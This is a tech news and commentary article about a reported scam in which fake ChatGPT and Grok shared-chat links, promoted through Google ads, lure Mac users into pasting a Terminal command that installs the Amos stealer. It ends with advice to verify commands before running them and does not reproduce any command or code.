According to Tech Digest, cybersecurity researchers at Huntress have uncovered a new attack where hackers impersonate chatbots like ChatGPT or Grok. They do this by “poisoning” shared chat conversation links, which are then promoted through targeted Google ads. The scam targets users searching for common IT help, like how to clear disk space on macOS. The fake AI chat provides seemingly helpful advice that involves copying a line of code into the Mac Terminal. That single command secretly installs Amos stealer malware, which is designed to harvest passwords, browsing history, and cryptocurrency wallet information. OpenAI has separately acknowledged its latest AI systems possess “high” hacking capabilities, highlighting the broader risk of misuse.

The Trust Trap

Here’s the thing that makes this so insidious. We’re trained to be suspicious of random email attachments or weird software downloads. But getting a piece of advice from what looks like a legitimate ChatGPT conversation? That feels different. It feels productive. You’re just copying a line of code to fix a problem you actually have. The psychological bypass is brilliant, in a terrifying way. It turns our growing reliance on AI as a helpful, neutral tool into its exact opposite—a direct conduit for theft. And honestly, who hasn’t pasted a command from a forum or a tutorial into their terminal without a second thought?

Why Macs Are a Target

You might notice the attack specifically uses a Mac Terminal command. That’s not an accident. For years, there’s been a pervasive, and somewhat naive, idea that Macs are inherently safer from malware. That’s led to a user base that can be less vigilant. Hackers know this. So they’re going where the low-hanging fruit is, and where the potential payoff is high—crypto wallets and passwords on machines often used by professionals. It’s a stark reminder that no platform is immune when the attack vector is human trust, not a software flaw.



A Broader AI Security Nightmare

This is just the beginning, and the researchers think this method will “proliferate.” Think about it. AI is being baked into everything from search engines to industrial panel PCs that control manufacturing floors. The principle is the same: if users trust the interface, they’ll follow its instructions. Now, combine that with OpenAI’s own admission about the “high” hacking capabilities of its latest systems. We’re not just talking about fake chats anymore. We’re looking at a future where AI could be used to find vulnerabilities, craft hyper-personalized phishing lures, or even write its own malware. The defensive tools need to evolve at the same breakneck speed.

What Can You Do?

So what’s the fix? Blind trust is out. Verification is in. Before you run any command—especially one that asks for admin rights or downloads something—take a beat. Can you find that same advice from multiple, reputable sources? Does the request make logical sense for solving your problem? For businesses, this is a massive training moment. Employees using AI tools for coding help or troubleshooting need clear guidelines. Basically, we have to start treating AI interactions with the same caution we (should) apply to every other part of the internet. The AI isn’t your friend. It’s a tool, and now it’s a tool that can be weaponized to look like one.